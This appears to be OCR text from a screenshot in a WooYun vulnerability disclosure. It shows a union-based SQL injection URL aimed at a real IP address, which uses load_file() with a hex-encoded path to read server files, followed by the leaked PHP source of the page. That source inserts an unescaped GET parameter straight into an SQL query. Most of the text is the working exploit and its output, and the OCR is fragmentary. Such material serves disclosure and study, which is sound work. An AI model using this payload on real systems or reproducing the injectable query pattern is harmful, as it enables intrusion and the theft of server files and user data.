 文件 查看 收藏 工具 帮助
http://115.239.210.62:8080/user_modify.php?sel=1%20and%201=2%20union%20select%201,2,3,4,5,6,load_file(0x2f686f6d652f617564696f2f6c6162656c2f61706: 加速器
WooYun.org WooYun(白帽 社区 Blog tools Android 知识 百度贴吧
用户信息修改
用户信息页面
用户名: 1
密码:
再次输入密码:
权限 标注员
真实姓名: 3
性别: 男 女
手机号码: 5
身份证号码: 6
<!DOCTYPE html PUBLIC 登录
"; header("refresh:2; URL='index.php'"); exit; } if($_SESSION['auth']!=0) { echo "权限不够, 请重新登录:".$_SESSION['auth']."
"; echo "请您重新登录
"; header("refresh:2; URL='index.php'"); exit; } //if(!isset($_SESSION['mod'])) //{ $id=$_GET['sel']; $link = getAN_DBLink(); $sql = "select
Name,authority,real_name,Gender,Mobile,Ikey,Mail from annotator where id=".$id.""; $con="[query:".date('c')."]用户修
改:".$sql.":user_modify.php:line 33\r\n"; write_log($con); $result=mysql_query($sql) or die("数据库查询失败");
$rs=mysql_fetch_object($result); $_SESSION['oriname']=$rs->Name; $_SESSION['newname']=$rs->Name; $_SESSION['newid'] =$id;
$_SESSION['newauth']=$rs->authority; $_SESSION['newrname']=$rs->real_name; $_SESSION['newgender']=$rs->Gender; $_SESSION['newmobile']=$rs-
>Mobile; $_SESSION['newikey']=$rs->Ikey; $_SESSION['newmail']=$rs->Mail; if($_SESSION['newauth'] == 1) { //获取全体人员和要管理的人员;
$checked = array(); $sql = "SELECT annotator_id FROM annotator_manager WHERE manager_id=" . intval($id); $result = mysql_query($sql); $rs =
mysql_fetch_assoc($result); while ($rs) { $checked[] = $rs['annotator_id']; $rs = mysql_fetch_assoc($result); } $persons = array(); $sql =
"SELECT id, Name, real_name FROM annotator WHERE authority=2"; $result = mysql_query($sql); $rs = mysql_fetch_assoc($result); while ($rs) {
$tempId = $rs['id']; if(in_array($tempId, $checked)) { $rs['checked'] = 1; } else { $rs['checked'] = 0; } $persons[] = $rs; $rs =
mysql_fetch_assoc($result); } } mysql_close(); //} if($_SESSION['work']=="annotate") $chn_type="标注"; else if($_SESSION['work']=="check")
$chn_type="检查"; else $chn_type="精选"; ?>
用户管理界面 继续 注销
www.wooyun.org